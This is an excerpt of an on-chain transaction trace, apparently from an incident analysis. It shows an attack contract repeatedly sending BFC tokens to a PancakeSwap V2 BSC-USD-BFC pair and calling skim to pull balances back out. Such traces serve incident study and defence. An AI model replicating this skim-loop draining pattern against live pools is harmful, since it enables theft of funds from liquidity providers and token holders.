 880 7 → CALL PancakeSwap V2: BSC-USD-BFC 24.skim Calldata (to=attackContract_create2) ()
881 8 → STATICCALL BSC-USD.balanceOf Calldata (account=PancakeSwap V2: BSC-USD-BFC 24) (440,287,233,893,506,239,553,410)
882 8 → CALL BSC-USD.transfer Calldata (recipient=attackContract_create2, amount=0) (true)
884 8 → STATICCALL BFC.balanceOf Calldata (account=PancakeSwap V2: BSC-USD-BFC 24) (3,056,913,130,589,722,447,791)
885 8 → CALL BFC.transfer Calldata (to=attackContract_create2, amount=2,935,495,285,613,013,864,328) (true)
895 7 → CALL BFC.transfer Calldata (to=PancakeSwap V2: BSC-USD-BFC 24, amount=0) (true)
909 7 → STATICCALL BFC.balanceOf Calldata (account=attackContract_create2) (2,847,430,427,044,623,448,399)
910 7 → STATICCALL BFC.balanceOf Calldata (account=PancakeSwap V2: BSC-USD-BFC 24) (60,892,168,984,687,679,045)
911 7 → STATICCALL BFC.balanceOf Calldata (account=attackContract_create2) (2,847,430,427,044,623,448,399)
912 7 → STATICCALL BFC.balanceOf Calldata (account=PancakeSwap V2: BSC-USD-BFC 24) (60,892,168,984,687,679,045)
913 7 → CALL BFC.transfer Calldata (to=PancakeSwap V2: BSC-USD-BFC 24, amount=2,847,430,427,044,623,448,399) (true)
923 7 → CALL PancakeSwap V2: BSC-USD-BFC 24.skim Calldata (to=attackContract_create2) ()
924 8 → STATICCALL BSC-USD.balanceOf Calldata (account=PancakeSwap V2: BSC-USD-BFC 24) (440,287,233,893,506,239,553,410)
925 8 → CALL BSC-USD.transfer Calldata (recipient=attackContract_create2, amount=0) (true)
927 8 → STATICCALL BFC.balanceOf Calldata (account=PancakeSwap V2: BSC-USD-BFC 24) (2,822,899,683,217,972,423,994)
928 8 → CALL BFC.transfer Calldata (to=attackContract_create2, amount=2,762,007,514,233,284,744,949) (true)
938 7 → CALL BFC.transfer Calldata (to=PancakeSwap V2: BSC-USD-BFC 24, amount=0) (true)
952 7 → STATICCALL BFC.balanceOf Calldata (account=attackContract_create2) (2,679,147,288,806,286,202,602)
953 7 → STATICCALL BFC.balanceOf Calldata (account=PancakeSwap V2: BSC-USD-BFC 24) (3,943,560,443,795,210,079)
954 7 → STATICCALL BFC.balanceOf Calldata (account=attackContract_create2) (2,679,147,288,806,286,202,602)
955 7 → STATICCALL BFC.balanceOf Calldata (account=PancakeSwap V2: BSC-USD-BFC 24) (3,943,560,443,795,210,079)
956 7 → CALL BFC.transfer Calldata (to=PancakeSwap V2: BSC-USD-BFC 24, amount=197,178,022,189,760,503,900) (true)
966 7 → CALL PancakeSwap V2: BSC-USD-BFC 24.skim Calldata (to=attackContract_create2) ()